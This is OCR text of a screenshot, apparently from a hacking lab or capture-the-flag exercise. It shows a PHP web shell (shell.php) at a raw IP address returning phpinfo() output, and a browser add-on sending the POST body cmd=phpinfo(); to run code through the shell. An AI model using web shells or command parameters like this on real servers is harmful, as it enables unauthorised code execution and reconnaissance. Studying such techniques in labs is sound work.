 不安全 120.79.121.132 shell.php
Warning: Use of undefined constant cmd – assumed 'cmd' (this will throw an Error
in a future version of PHP) in /var/www/html/shell.php on line 1
PHP Version 7.4.28
System Linux 273819ea63c2 3.10.0–862.14.4.el7.x86_64 #1 SMP
Build Date Mar 11 2022 08:32:51
Configure Command './configure' '––build=x86_64–linux–gnu' '––with–config–f
scan–dir=/usr/local/etc/php/conf.d' '––enable–option–ch
enable–ftp' '––enable–mbstring' '––enable–mysqlnd' '––wi
with–pdo–sqlite=/usr' '––with–sqlite3=/usr' '––with–curl' '
'––with–zlib' '––disable–phpdbg' '––with–pear' '––with–lib
enable–fpm' '––with–fpm–user=www–data' '––with–fpm–g
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker–php–ext–sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
元素 控制台 源代码 网络 性能 内存 应用
LOAD SPLIT EXECUTE TEST SQLI
URL
http://120.79.121.132: /shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
cmd=phpinfo();